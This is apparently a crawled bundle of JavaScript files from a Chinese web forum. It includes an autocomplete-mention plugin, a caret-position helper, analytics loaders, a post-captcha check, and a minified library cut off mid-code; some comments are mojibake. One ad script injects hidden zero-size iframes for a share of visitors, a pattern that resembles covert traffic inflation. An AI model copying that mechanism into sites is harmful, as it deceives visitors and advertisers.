        return li.replace(new RegExp(">\\s*(\\w*)(" + query.replace("+", "\\+") + ")(\\w*)\\s*<", 'ig'), function(str, $1, $2, $3) {
          return '> ' + $1 + '<strong>' + $2 + '</strong>' + $3 + ' <';
        });
      },
      selector: function($li) {
        if ($li.length > 0) {
          return this.replace_str($li.data("value") || "");
        }
      }
    };
    Model = (function() {

      function Model(context) {
        this.context = context;
        this._data_sets = {};
      }

      Model.prototype.query = function(query, callback) {
        var data, remote_filter, search_key;
        data = this.all() || [];
        search_key = this.context.get_opt("search_key");
        data = this.context.callbacks('filter').call(this.context, query, data, search_key);
        if (data && data.length > 0) {
          callback(data);
        } else if ((remote_filter = this.context.callbacks('remote_filter'))) {
          remote_filter.call(this.context, query.text, callback);
        } else {
          return false;
        }
        return true;
      };

      Model.prototype.all = function(key) {
        return this._data_sets[key || (key = this.context.current_flag)];
      };

      Model.prototype.reset = function(data, key) {
         return this._data_sets[key || (key = this.context.current_flag)] = this.context.callbacks("data_refactor").call(this.context, data);
      };

      Model.prototype.load = function(data) {
    	cached_voc_data = 1; //鍚屼竴娆℃搷浣滐紝閬垮厤2娆″彂閫乤jax璇锋眰
		if (typeof data === "string") {
		  return this._load_remote_data(data);
		} else {
		  return this.reset(data);
		}
      };

      Model.prototype._load_remote_data = function(url) {
        var _this = this;
        return $.ajax(url, {
          dataType: "json"
        }).done(function(data) {
          return _this.reset(data);
        });
      };

      return Model;

    })();
    Controller = (function() {

      function Controller(inputor) {
        this.settings = {};
        this.pos = 0;
        this.flags = null;
        this.current_flag = null;
        this.query = null;
        this.$inputor = $(inputor);
        this.view = new View(this, this.$el);
        this.model = new Model(this);
        this.listen();
      }

      Controller.prototype.listen = function() {
        var _this = this;
        return this.$inputor.on('keyup.atwho', function(e) {
          return _this.on_keyup(e);
        }).on('keydown.atwho', function(e) {
          return _this.on_keydown(e);
        }).on('scroll.atwho', function(e) {
          return _this.view.hide();
        }).on('blur.atwho', function(e) {
          return _this.view.hide(_this.get_opt("display_timeout"));
        });
      };

      Controller.prototype.reg = function(flag, settings) {
        var current_settings;
        this.current_flag = flag;
        current_settings = this.settings[flag] ? this.settings[flag] = $.extend({}, this.settings[flag], settings) : this.settings[flag] = $.extend({}, $.fn.atwho["default"], settings);
        this.vocSettings = current_settings;
//        this.model.load(current_settings.data);//鍔犺浇璇锋眰鐨勬暟鎹�
        return this;
      };

      Controller.prototype.trigger = function(name, data) {
        data || (data = []);
        data.push(this);
        return this.$inputor.trigger("" + name + ".atwho", data);
      };

      Controller.prototype.super_call = function() {
        var args, func_name;
        func_name = arguments[0], args = 2 <= arguments.length ? __slice.call(arguments, 1) : [];
        try {
          return DEFAULT_CALLBACKS[func_name].apply(this, args);
        } catch (error) {
          return $.error("" + error + " Or maybe At.js doesn't have function " + func_name);
        }
      };

      Controller.prototype.callbacks = function(func_name) {
        var func;
        func = this.get_opt("callbacks")[func_name];
        if (!func) {
          func = DEFAULT_CALLBACKS[func_name];
        }
        return func;
      };

      Controller.prototype.get_opt = function(key, default_value) {
        try {
          return this.settings[this.current_flag][key];
        } catch (e) {
          return null;
        }
      };

      Controller.prototype.rect = function() {
        var c, scale, scale_bottom;
        c = this.$inputor.caret('offset', this.pos - 1);
        if (document.selection) {
          scale_bottom = scale = 0;
        } else {
          scale = 0;
          scale_bottom = 2;
        }
        return {
          left: c.left + scale,
          top: c.top + scale,
          bottom: c.top + c.height + scale_bottom
        };
      };

      Controller.prototype.catch_query = function() {
        var caret_pos, content, end, query, start, subtext,
          _this = this;
        content = this.$inputor.val();
        caret_pos = this.$inputor.caret('pos');
        subtext = content.slice(0, caret_pos);
        query = null;
        $.each(this.settings, function(flag, settings) {
          query = _this.callbacks("matcher").call(_this, flag, subtext);
          if (query != null) {
            _this.current_flag = flag;
            return false;
          }
        });
        if (typeof query === "string" && query.length <= 20) {
          start = caret_pos - query.length;
          end = start + query.length;
          this.pos = start;
          query = {
            'text': query.toLowerCase(),
            'head_pos': start,
            'end_pos': end
          };
          this.trigger("matched", [this.current_flag, query.text]);
        } else {
          this.view.hide();
        }
        return this.query = query;
      };

      Controller.prototype.replace_str = function(str) {
        var $inputor, flag_len, source, start_str, text;
        $inputor = this.$inputor;
        str = '' + str;
        source = $inputor.val();
        flag_len = this.get_opt("display_flag") ? 0 : this.current_flag.length;
        start_str = source.slice(0, (this.query['head_pos'] || 0) - flag_len);
        text = "" + start_str + str + " " + (source.slice(this.query['end_pos'] || 0));
        $inputor.val(text);
        $inputor.caret('pos', start_str.length + str.length + 1);
        return $inputor.change();
      };

      Controller.prototype.on_keyup = function(e) {
        switch (e.keyCode) {
          case KEY_CODE.ESC:
            e.preventDefault();
            this.view.hide();
            break;
          case KEY_CODE.DOWN:
          case KEY_CODE.UP:
            $.noop();
            break;
          default:
        	this.look_up(); 
        }
        return e.stopPropagation();
      };

      Controller.prototype.on_keydown = function(e) {
		if(!cached_voc_data){	//鐩戝惉鍒扮紪杈戝櫒鏈夐敭鐩樹簨浠剁殑鏃跺€欏姞杞芥暟鎹紝鏄惁宸茬粡鍔犺浇杩囦竴娆�
	  		this.model.load(this.vocSettings.data);
	    }
        if (!this.view.visible()) {
          return;
        }
        switch (e.keyCode) {
          case KEY_CODE.ESC:
            e.preventDefault();
            this.view.hide();
            break;
          case KEY_CODE.UP:
            e.preventDefault();
            this.view.prev();
            break;
          case KEY_CODE.DOWN:
            e.preventDefault();
            this.view.next();
            break;
          case KEY_CODE.TAB:
          case KEY_CODE.ENTER:
            if (!this.view.visible()) {
              return;
            }
            e.preventDefault();
            this.view.choose();
            break;
          default:
            $.noop();
        }
        return e.stopPropagation();
      };

      Controller.prototype.render_view = function(data) {
        var search_key;
        search_key = this.get_opt("search_key");
        data = this.callbacks("sorter").call(this, this.query.text, data, search_key);
        data = data.slice(0, this.get_opt('limit'));
        return this.view.render(data);
      };

      Controller.prototype.look_up = function() {
        var query, _callback;
        query = this.catch_query();
        if (!query) {
          return false;
        }
        _callback = function(data) {
          if (data) {
            return this.render_view(data);
          } else {
            return this.view.hide();
          }
        };
        _callback = $.proxy(_callback, this);
        if (!this.model.query(query.text, _callback)) {
          this.view.hide();
        }
        return true;
      };

      return Controller;

    })();
    View = (function() {

      function View(context) {
        this.context = context;
        this.id = this.context.get_opt("view_id") || "at-view";
        this.timeout_id = null;
        this.$el = $("#" + this.id);
        this.create_view();
      }

      View.prototype.create_view = function() {
        var $menu, tpl,
          _this = this;
        if (this.exist()) {
          return;
        }
        tpl = "<div id='" + this.id + "' class='at-view'><ul id='" + this.id + "-ul'></ul></div>";
        $("body").append(tpl);
        this.$el = $("#" + this.id);
        $menu = this.$el.find('ul');
        return $menu.on('mouseenter.view', 'li', function(e) {
          $menu.find('.cur').removeClass('cur');
          return $(e.currentTarget).addClass('cur');
        }).on('click', function(e) {
          e.stopPropagation();
          e.preventDefault();
          return _this.$el.data("_view").choose();
        });
      };

      View.prototype.exist = function() {
        return $("#" + this.id).length > 0;
      };

      View.prototype.visible = function() {
        return this.$el.is(":visible");
      };

      View.prototype.choose = function() {
        var $li;
        $li = this.$el.find(".cur");
        this.context.callbacks("selector").call(this.context, $li);
        this.context.trigger("choose", [$li]);
        return this.hide();
      };

      View.prototype.reposition = function() {
        var offset, rect;
        rect = this.context.rect();
        if (rect.bottom + this.$el.height() - $(window).scrollTop() > $(window).height()) {
          rect.bottom = rect.top - this.$el.height();
        }
        offset = {
          left: rect.left,
          top: rect.bottom
        };
        this.$el.offset(offset);
        return this.context.trigger("reposition", [offset]);
      };

      View.prototype.next = function() {
        var cur, next;
        cur = this.$el.find('.cur').removeClass('cur');
        next = cur.next();
        if (!next.length) {
          next = $(this.$el.find('li')[0]);
        }
        return next.addClass('cur');
      };

      View.prototype.prev = function() {
        var cur, prev;
        cur = this.$el.find('.cur').removeClass('cur');
        prev = cur.prev();
        if (!prev.length) {
          prev = this.$el.find('li').last();
        }
        return prev.addClass('cur');
      };

      View.prototype.show = function() {
        if (!this.visible()) {
          this.$el.show();
        }
        return this.reposition();
      };

      View.prototype.hide = function(time) {
        var callback,
          _this = this;
        if (isNaN(time)) {
          if (this.visible()) {
            return this.$el.hide();
          }
        } else {
          callback = function() {
            return _this.hide();
          };
          clearTimeout(this.timeout_id);
          return this.timeout_id = setTimeout(callback, time);
        }
      };

      View.prototype.clear = function() {
        return this.$el.find('ul').empty();
      };

      View.prototype.render = function(list) {
        var $ul, tpl,
          _this = this;
        if (!$.isArray(list)) {
          return false;
        }
        if (list.length <= 0) {
          this.hide();
          return true;
        }
        this.clear();
        this.$el.data("_view", this);
        $ul = this.$el.find('ul');
        tpl = this.context.get_opt('tpl', DEFAULT_TPL);
        $.each(list, function(i, item) {
          var $li, li;
          li = _this.context.callbacks("tpl_eval").call(_this.context, tpl, item);
          $li = $(_this.context.callbacks("highlighter").call(_this.context, li, _this.context.query.text));
          $li.data("info", item);
          return $ul.append($li);
        });
        this.show();
        return $ul.find("li:eq(0)").addClass("cur");
      };

      return View;

    })();
    DEFAULT_TPL = "<li data-value='${name}'>${name}</li>";
    $.fn.atwho = function(flag, options) {
      return this.filter('textarea, input').each(function() {
        var $this, data;
        $this = $(this);
        data = $this.data("atwho");
        if (!data) {
        	$this.data('atwho', (data = new Controller(this)));
        }
        return data.reg(flag, options);//缁戝畾缂栬緫鍣紝娉ㄥ唽鐩戝惉浜嬩欢
      });
    };
    $.fn.atwho.Controller = Controller;
    return $.fn.atwho["default"] = {
      data: null,
      search_key: "name",
      callbacks: DEFAULT_CALLBACKS,
      limit: 5,
      display_flag: true,
      display_timeout: 300,
      tpl: DEFAULT_TPL
    };
  });

}).call(this);


/*
  Implement Github like autocomplete mentions
  http://ichord.github.com/At.js

  Copyright (c) 2013 chord.luo@gmail.com
  Licensed under the MIT license.
*/


/*
鏈彃浠舵搷浣� textarea 鎴栬€� input 鍐呯殑鎻掑叆绗�
鍙疄鐜颁簡鑾峰緱鎻掑叆绗﹀湪鏂囨湰妗嗕腑鐨勪綅缃紝鎴戣缃�
鎻掑叆绗︾殑浣嶇疆.
*/


(function() {

  (function(factory) {
    if (typeof define === 'function' && define.amd) {
      return define(['jquery'], factory);
    } else {
      return factory(window.jQuery);
    }
  })(function($) {
    "use strict";

    var Caret, Mirror, methods, pluginName;
    pluginName = 'caret';
    Caret = (function() {

      function Caret($inputor) {
        this.$inputor = $inputor;
        this.domInputor = this.$inputor[0];
      }

      Caret.prototype.getPos = function() {
        var end, endRange, inputor, len, normalizedValue, pos, range, start, textInputRange;
        inputor = this.domInputor;
        inputor.focus();
        if (document.selection) {
          /*
                  #assume we select "HATE" in the inputor such as textarea -> { }.
                   *               start end-point.
                   *              /
                   * <  I really [HATE] IE   > between the brackets is the selection range.
                   *                   \
                   *                    end end-point.
          */

          range = document.selection.createRange();
          pos = 0;
          if (range && range.parentElement() === inputor) {
            normalizedValue = inputor.value.replace(/\r\n/g, "\n");
            /* SOMETIME !!!
             "/r/n" is counted as two char.
              one line is two, two will be four. balalala.
              so we have to using the normalized one's length.;
            */

            len = normalizedValue.length;
            /*
                         <[  I really HATE IE   ]>:
                          the whole content in the inputor will be the textInputRange.
            */

            textInputRange = inputor.createTextRange();
            /*                 _here must be the position of bookmark.
                             /
               <[  I really [HATE] IE   ]>
                [---------->[           ] : this is what moveToBookmark do.
               <   I really [[HATE] IE   ]> : here is result.
                              \ two brackets in should be in line.
            */

            textInputRange.moveToBookmark(range.getBookmark());
            endRange = inputor.createTextRange();
            /*  [--------------------->[] : if set false all end-point goto end.
              <  I really [[HATE] IE  []]>
            */

            endRange.collapse(false);
            /*
                                      ___VS____
                                     /         \
                       <   I really [[HATE] IE []]>
                                                \_endRange end-point.
            
                      " > -1" mean the start end-point will be the same or right to the end end-point
                     * simplelly, all in the end.
            */

            if (textInputRange.compareEndPoints("StartToEnd", endRange) > -1) {
              start = end = len;
            } else {
              /*
                                  I really |HATE] IE   ]>
                                         <-|
                                I really[ [HATE] IE   ]>
                                      <-[
                              I reall[y  [HATE] IE   ]>
              
                            will return how many unit have moved.
              */

              start = -textInputRange.moveStart("character", -len);
              end = -textInputRange.moveEnd("character", -len);
            }
          }
        } else {
          start = inputor.selectionStart;
        }
        return start;
      };

      Caret.prototype.setPos = function(pos) {
        var inputor, range;
        inputor = this.domInputor;
        if (document.selection) {
          range = inputor.createTextRange();
          range.move("character", pos);
          return range.select();
        } else {
          return inputor.setSelectionRange(pos, pos);
        }
      };

      Caret.prototype.getPosition = function(pos) {
        var $inputor, at_rect, format, h, html, mirror, start_range, x, y;
        $inputor = this.$inputor;
        format = function(value) {
          return value.replace(/</g, '&lt').replace(/>/g, '&gt').replace(/`/g, '&#96').replace(/"/g, '&quot').replace(/\r\n|\r|\n/g, "<br />");
        };
        pos = pos || this.getPos();
        start_range = $inputor.val().slice(0, pos);
        html = "<span>" + format(start_range) + "</span>";
        html += "<span id='caret'>|</span>";
        mirror = new Mirror($inputor);
        at_rect = mirror.create(html).rect();
        x = at_rect.left - $inputor.scrollLeft();
        y = at_rect.top - $inputor.scrollTop();
        h = at_rect.height;
        return {
          left: x,
          top: y,
          height: h
        };
      };

      Caret.prototype.getOffset = function(pos) {
        var $inputor, h, offset, position, range, x, y;
        $inputor = this.$inputor;
        if (document.selection) {
          range = this.domInputor.createTextRange();
          if (pos) {
            range.move('character', pos);
          }
          x = range.boundingLeft + $inputor.scrollLeft();
          y = range.boundingTop + $(window).scrollTop() + $inputor.scrollTop();
          h = range.boundingHeight;
        } else {
          offset = $inputor.offset();
          position = this.getPosition(pos);
          x = offset.left + position.left;
          y = offset.top + position.top;
          h = position.height;
        }
        return {
          left: x,
          top: y,
          height: h
        };
      };

      return Caret;

    })();
    Mirror = (function() {

      Mirror.prototype.css_attr = ["overflowY", "height", "width", "paddingTop", "paddingLeft", "paddingRight", "paddingBottom", "marginTop", "marginLeft", "marginRight", "marginBottom", "fontFamily", "borderStyle", "borderWidth", "wordWrap", "fontSize", "lineHeight", "overflowX", "text-align"];

      function Mirror($inputor) {
        this.$inputor = $inputor;
      }

      Mirror.prototype.mirrorCss = function() {
        var css,
          _this = this;
        css = {
          position: 'absolute',
          left: -9999,
          top: 0,
          zIndex: -20000,
          'white-space': 'pre-wrap'
        };
        $.each(this.css_attr, function(i, p) {
          return css[p] = _this.$inputor.css(p);
        });
        return css;
      };

      Mirror.prototype.create = function(html) {
        this.$mirror = $('<div></div>');
        this.$mirror.css(this.mirrorCss());
        this.$mirror.html(html);
        this.$inputor.after(this.$mirror);
        return this;
      };

      Mirror.prototype.rect = function() {
        var $flag, pos, rect;
        $flag = this.$mirror.find("#caret");
        pos = $flag.position();
        rect = {
          left: pos.left,
          top: pos.top,
          height: $flag.height()
        };
        this.$mirror.remove();
        return rect;
      };

      return Mirror;

    })();
    methods = {
      pos: function(pos) {
        if (pos) {
          return this.setPos(pos);
        } else {
          return this.getPos();
        }
      },
      position: function(pos) {
        return this.getPosition(pos);
      },
      offset: function(pos) {
        return this.getOffset(pos);
      }
    };
    return $.fn.caret = function(method) {
      var caret;
      caret = new Caret(this);
      if (methods[method]) {
        return methods[method].apply(caret, Array.prototype.slice.call(arguments, 1));
      } else {
        return $.error("Method " + method + " does not exist on jQuery.caret");
      }
    };
  });

}).call(this);


--- FILE ---
content_type: application/javascript
request_url: https://bbs.voc.com.cn/js/gg/click_bbs.js
body_size: 876
content:
totle     =5000;   //总量
indextotle=5000; //首页总量
whit1=500;      //效果量

//############注意格式##############
//新加的地址形式 "地址",
//一定要有英文“"”号，和“,”号
//2008/12/10 by shanzhiwu
//************************************

url1=window.location.href;
if(url1=="http://bbs.voc.com.cn/" || url1=="http://bbs.voc.com.cn/index.html") {
//首页

} else if(url1.indexOf("forum")!=-1) { 
//列表页
if(getCokad("userCity") == "cs" ){ //湖南地区

var u1=[        //url地址

];

}else{ //非湖南地区

var u1=[        //url地址

];
}
} else if(url1.indexOf("topic")!=-1  ||  url1.indexOf("viewthread.php")!=-1) { 
//内容页
if(getCokad("userCity") == "cs" ){ //湖南地区
var u1=[        //url地址

];
}else{ //非湖南地区
var u1=[        //url地址

];
}
} else {
    var u1=[       ]; //url地址
} 

var u1=[        //url地址

];

//设置Cookie  
function Set(minutes,c) {var Limittimes = new Date();Limittimes.setTime(Limittimes.getTime() + 60*1000*minutes );document.cookie = c+";expires="+ Limittimes.toGMTString();} 

//读取Cookie
function Get(cookieHeader){var cookieString = new String(document.cookie);var beginPosition = cookieString.indexOf(cookieHeader);if (beginPosition != -1) { return true; } else {return false;}} 

num1 = u1[u1.length]==undefined?u1.length-1:u1.length;  //计算真实长度
if(!Get("bbsc1=")) {
    Set(75,"bbsc1=1");

    //通用
    if(parseInt(Math.random()*totle+1)<=whit1*num1) {
        x=parseInt(Math.random()*((num1-1)-0+1))+0;
        //else { 
            var winUrl = '<iframe name="none1" height="0" width="0" border="0" frameborder="0" src="'+u1[x]+'"></iframe>'; 
        //}
        document.write (winUrl);
        document.writeln("<script language=\"javascript\" type=\"text/javascript\" src=\"http://v1.cnzz.com/stat.php?id=5891304&web_id=5891304\"></script>");
        //alert(x);
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://bbs.voc.com.cn/s.js
body_size: 1820
content:
document.writeln("<!-- webstatbbs start --->");
document.writeln("<div id=\"webstatbbs\" name=\"webstatbbs\" style=\"display:none;\">");
document.writeln("<script language=\"JavaScript\">");
document.writeln("<!--");
document.writeln("function getcookie_clickip(name) {");
document.writeln("	var cookie_start = document.cookie.indexOf(name);");
document.writeln("	var cookie_end = document.cookie.indexOf(\";\", cookie_start);");
document.writeln("	return cookie_start == -1 ? '' : unescape(document.cookie.substring(cookie_start + name.length + 1, (cookie_end > cookie_start ? cookie_end : document.cookie.length)));");
document.writeln("}");
document.writeln("");
document.writeln("function setcookie_clickip(cookieName, cookieValue, seconds, path, domain, secure) {");
document.writeln("	var expires = new Date();");
document.writeln("	expires.setTime(expires.getTime() + seconds*1000);");
document.writeln("	document.cookie = escape(cookieName) + '=' + escape(cookieValue)");
document.writeln("	+ (expires ? '; expires=' + expires.toGMTString() : '')");
document.writeln("	+ (path ? '; path=' + path : '/')");
document.writeln("	+ (domain ? '; domain=' + domain : '')");
document.writeln("	+ (secure ? '; secure' : '');");
document.writeln("}");
document.writeln("");
document.writeln("if(typeof(fid)=='undefined') fid=0;");
document.writeln("if(typeof(tid)=='undefined') tid=0;");
document.writeln("if(typeof(bbs_action)=='undefined') bbs_action=0;");
document.writeln("");
document.writeln("//is_ok_90 = Math.random()*100+1<101;");
document.writeln("");
document.writeln("//lh单独统计");
document.writeln("var _ClassID = 2012;");
document.writeln("var _PageNum = 1;");
document.writeln("var a_loca = window.top.location.toString();");
document.writeln("a_loca = a_loca.replace(/\\s|http|voc|com|cn|\\.|\\W/ig,\"\"); //+\"_\"+_NewsID;");
document.writeln("if (window.top==self){ ");
document.writeln("		var _aurl;");
document.writeln("		_aurl = \"//click.hnol.net/c.php?\";");
document.writeln("		_aurl+=\"nodeid=\"+_ClassID+\"&articleid=0&subscriber=0&PageNum=\"+_PageNum;");
document.writeln("		_aurl+= \"&rr=\"+escape(document.referrer);");
document.writeln("		document.write(\"<script language=javascript src='\"+_aurl+\"'><\\/script>\");");
document.writeln("}");
document.writeln("");
document.writeln("//clickip统计,框架处理 by zhiwu 20100628");
document.writeln("if(top.location != self.location) { ");
document.writeln("} else { //被框页面不算入统计  //top.location==self.location");
document.writeln("");
document.writeln("  if(getcookie_clickip('clickip')!=1) { //ip计算过了则不重复计算");
document.writeln("     setcookie_clickip('clickip', 1, 7200);");
document.writeln("     if(/^http[s]?:\\/\\/(?:bbs\\.hnol\\.net|bbs\\.voc\\.com\\.cn)[\\/]?$/.test(document.location)==true) {  // 首页ip统计");
document.writeln("         document.write(\" <script language=javascript src='//clickip.hnol.net/c_home.php?id=6'></script>\");");
document.writeln("     }");
document.writeln("");
document.writeln("     //所有页面IP统计");
document.writeln("     document.write('<script language=\"javascript\" type=\"text/javascript\" src=\"//clickip.hnol.net/c.php?id=1\"></script>');");
document.writeln("  }");
document.writeln("");
document.writeln("  //论坛pv统计");
document.writeln("    document.write(unescape(\"<span id='cnzz_stat_icon_1281139271'></span><script src='https://v1.cnzz.com/z_stat.php?id=1281139271&web_id=1281139271' type='text/javascript'></script>\"));");
document.writeln("  document.write('<script language=\"javascript\" type=\"text/javascript\" src=\"//clickip.hnol.net/c_board.php?id='+fid+'\"></script>');");
document.writeln("");
document.writeln("  //第三方ip取样统计,**20100628 暂时允许5天的完全统计");
document.writeln("  //if(/^http[s]?:\\/\\/[^\\/]*(?:hnol\\.net|voc\\.com\\.cn)/.test(document.referrer)!=true) {  //document.referrer!=\"\" &&");
document.writeln("  //}");
document.writeln("}");
document.writeln("");
document.writeln("");
document.writeln("");
document.writeln("//全站CNZZ统计");
document.writeln("    document.write(unescape(\"<span id='cnzz_stat_icon_5889335'></span><script src='https://v1.cnzz.com/stat.php?id=5889335' type='text/javascript'></script>\"));");
document.writeln("-->");
document.writeln("</script>");
document.writeln("");
document.writeln("<!-- 广告效果 -->");
document.writeln("    document.write('<script language=\"javascript\" type=\"text/javascript\" src=\"https://bbs.voc.com.cn/js/gg/click_bbs.js\"></script>');");
document.writeln("");

document.writeln("</div>");
document.writeln("<!-- webstatbbs end --->");
var _czc = _czc || [];
(function () {//华声网站
	var um = document.createElement("script");
	um.src = "https://s13.cnzz.com/z.js?id=5802450&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();

var _paq = window._paq || [];
_paq.push(['setCustomVariable', 1, "channel_id", "PC", "page"]);
_paq.push(['setCustomVariable', 2, "screen", "news_list", "page"]);
_paq.push(['setCustomVariable', 3, "class_id", "2012", "page"]);
_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);
(function() {
  var u="https://click-xhncloud.voc.com.cn/";
  _paq.push(['setTrackerUrl', u+'matomo.php']);
  _paq.push(['setSiteId', 214]);
  var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
  g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

(function () {///h5
  var h5um = document.createElement("script");
  h5um.src = "https://m.voc.com.cn/script/track.js";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(h5um, s);
})();

--- FILE ---
content_type: application/javascript
request_url: http://bbs.voc.com.cn/include/javascript/post.js
body_size: 489
content:
function seccheck(theform, seccodecheck, secqaacheck, previewpost) {
	if(!previewpost && (seccodecheck || secqaacheck)) {
		var url = 'ajax.php?inajax=1&action=';
		if(seccodecheck) {
			var x = new Ajax('XML', '');
			x.get(url + 'checkseccode&seccodeverify=' + $('seccodeverify').value, function(s) {
				if(s != 'succeed') {
					alert(s);
					$('seccodeverify').focus();
				} else if(secqaacheck) {
					checksecqaa(url, theform);
				} else {
					postsubmit(theform);
				}
			});
		} else if(secqaacheck) {
			checksecqaa(url, theform);
		}
	} else {
		postsubmit(theform, previewpost);
	}
}

function checksecqaa(url, theform) {
	var x = new Ajax('XML', '');
	var secanswer = $('secanswer').value;
	secanswer = is_ie && document.charset == 'utf-8' ? encodeURIComponent(secanswer) : secanswer;
	x.get(url + 'checksecanswer&secanswer=' + secanswer, function(s) {
		if(s != 'succeed') {
			alert(s);
			$('secanswer').focus();
		} else {
			postsubmit(theform);
		}
	});
}

function postsubmit(theform, previewpost) {
	if(!previewpost) {
		theform.replysubmit ? theform.replysubmit.disabled = true : theform.topicsubmit.disabled = true;
		theform.submit();
	}
}


--- FILE ---
content_type: application/javascript
request_url: http://bbs.voc.com.cn/js/i/jq_viewrhread.js?
body_size: 725
content:
jq(document).ready(function(){
 
	jq(".b-recomm-footer").hide();//隐藏乐知文字
	if(fid=='189' || fid=='39'){
		get_hw_actid(tid,fid); //读取户外数据
	}

	
	
});

//获取活动贴、图集帖在户外系统关联的id
function get_hw_actid( tid, fid){
	
	if(!tid || !fid){
		return false;
	}
	
	var post_url = "http://hw.voc.com.cn/index.php?app=act&mod=Api&act=bbsJump&tid="+tid+"&t=act&jsoncallback=?";
	if(fid==39){//游记影像
		post_url = "http://hw.voc.com.cn/index.php?app=act&mod=Api&act=bbsJump&tid="+tid+"&t=tuji&jsoncallback=?";
	}
	jq.getJSON(post_url, function(data){
		console.log('数据返回了');
		if(data.status && data.data.url){
			jq('#bbs_go_hwact').attr('href',data.data.url);
			jq('#bbs_go_hwact').show();
		}
	});
	
}




--- FILE ---
content_type: application/javascript
request_url: http://bbs.voc.com.cn/app/zhuwei/js/tbra-aio.js
body_size: 15215
content:
if(typeof VOC=="undefined"||!VOC)var VOC={};VOC.namespace=function(){var b=arguments,g=null,e,c,f;for(e=0;e<b.length;e=e+1){f=(""+b[e]).split("."),g=VOC;for(c=f[0]=="VOC"?1:0;c<f.length;c=c+1)g[f[c]]=g[f[c]]||{},g=g[f[c]]}return g},VOC.env=VOC.env||{modules:[],listeners:[]},VOC.env.getVersion=function(a){return VOC.env.modules[a]||null},VOC.env.ua=function(){var c={ie:0,opera:0,gecko:0,webkit:0,mobile:null,air:0,caja:0},b=navigator.userAgent,a;/KHTML/.test(b)&&(c.webkit=1),a=b.match(/AppleWebKit\/([^\s]*)/),a&&a[1]&&(c.webkit=parseFloat(a[1]),/ Mobile\//.test(b)?c.mobile="Apple":(a=b.match(/NokiaN[^\/]*/),a&&(c.mobile=a[0])),a=b.match(/AdobeAIR\/([^\s]*)/),a&&(c.air=a[0])),c.webkit||(a=b.match(/Opera[\s\/]([^\s]*)/),a&&a[1]?(c.opera=parseFloat(a[1]),a=b.match(/Opera Mini[^;]*/),a&&(c.mobile=a[0])):(a=b.match(/MSIE\s([^;]*)/),a&&a[1]?c.ie=parseFloat(a[1]):(a=b.match(/Gecko\/([^\s]*)/),a&&(c.gecko=1,a=b.match(/rv:([^\s\)]*)/),a&&a[1]&&(c.gecko=parseFloat(a[1])))))),a=b.match(/Caja\/([^\s]*)/),a&&a[1]&&(c.caja=parseFloat(a[1]));return c}(),function(){VOC.namespace("util","widget","example");if("undefined"!=typeof VOC_config){var b=VOC_config.listener,a=VOC.env.listeners,d=!0,c;if(b){for(c=0;c<a.length;c=c+1)if(a[c]==b){d=!1;break}d&&a.push(b)}}}(),VOC.lang=VOC.lang||{},function(){var b=VOC.lang,f="[object Array]",c="[object Function]",a=Object.prototype,e=["toString","valueOf"],d={isArray:function(g){return a.toString.apply(g)===f},isBoolean:function(g){return typeof g=="boolean"},isFunction:function(g){return a.toString.apply(g)===c},isNull:function(g){return g===null},isNumber:function(g){return typeof g=="number"&&isFinite(g)},isObject:function(g){return g&&(typeof g=="object"||b.isFunction(g))||!1},isString:function(g){return typeof g=="string"},isUndefined:function(g){return typeof g=="undefined"},_IEEnumFix:VOC.env.ua.ie?function(j,h){var g,l,k;for(g=0;g<e.length;g=g+1)l=e[g],k=h[l],b.isFunction(k)&&k!=a[l]&&(j[l]=k)}:function(){},extend:function(k,l,j){if(!l||!k)throw new Error("extend failed, please check that all dependencies are included.");var h=function(){},g;h.prototype=l.prototype,k.prototype=new h,k.prototype.constructor=k,k.superclass=l.prototype,l.prototype.constructor==a.constructor&&(l.prototype.constructor=l);if(j){for(g in j)b.hasOwnProperty(j,g)&&(k.prototype[g]=j[g]);b._IEEnumFix(k.prototype,j)}},augmentObject:function(l,k){if(!k||!l)throw new Error("Absorb failed, verify dependencies.");var g=arguments,j,m,h=g[2];if(h&&h!==!0)for(j=2;j<g.length;j=j+1)l[g[j]]=k[g[j]];else{for(m in k)if(h||!(m in l))l[m]=k[m];b._IEEnumFix(l,k)}},augmentProto:function(k,j){if(!j||!k)throw new Error("Augment failed, verify dependencies.");var g=[k.prototype,j.prototype],h;for(h=2;h<arguments.length;h=h+1)g.push(arguments[h]);b.augmentObject.apply(this,g)},dump:function(g,m){var j,l,q=[],r="{...}",h="f(){...}",p=", ",k=" => ";if(!b.isObject(g))return g+"";if(g instanceof Date||"nodeType"in g&&"tagName"in g)return g;if(b.isFunction(g))return h;m=b.isNumber(m)?m:3;if(b.isArray(g)){q.push("[");for(j=0,l=g.length;j<l;j=j+1)b.isObject(g[j])?q.push(m>0?b.dump(g[j],m-1):r):q.push(g[j]),q.push(p);q.length>1&&q.pop(),q.push("]")}else{q.push("{");for(j in g)b.hasOwnProperty(g,j)&&(q.push(j+k),b.isObject(g[j])?q.push(m>0?b.dump(g[j],m-1):r):q.push(g[j]),q.push(p));q.length>1&&q.pop(),q.push("}")}return q.join("")},substitute:function(C,h,u){var q,p,m,y,z,B,x=[],l,r="dump",w=" ",g="{",A="}",t;for(;;){q=C.lastIndexOf(g);if(q<0)break;p=C.indexOf(A,q);if(q+1>=p)break;l=C.substring(q+1,p),y=l,B=null,m=y.indexOf(w),m>-1&&(B=y.substring(m+1),y=y.substring(0,m)),z=h[y],u&&(z=u(y,z,B)),b.isObject(z)?b.isArray(z)?z=b.dump(z,parseInt(B,10)):(B=B||"",t=B.indexOf(r),t>-1&&(B=B.substring(4)),z.toString===a.toString||t>-1?z=b.dump(z,parseInt(B,10)):z=z.toString()):!b.isString(z)&&!b.isNumber(z)&&(z="~-"+x.length+"-~",x[x.length]=l),C=C.substring(0,q)+z+C.substring(p+1)}for(q=x.length-1;q>=0;q=q-1)C=C.replace(new RegExp("~-"+q+"-~"),"{"+x[q]+"}","g");return C},trim:function(g){try{return g.replace(/^\s+|\s+$/g,"")}catch(h){return g}},merge:function(){var k={},h=arguments,g=h.length,j;for(j=0;j<g;j=j+1)b.augmentObject(k,h[j],!0);return k},later:function(q,h,s,j,k){q=q||0,h=h||{};var i=s,p=j,l,g;b.isString(s)&&(i=h[s]);if(!i)throw new TypeError("method 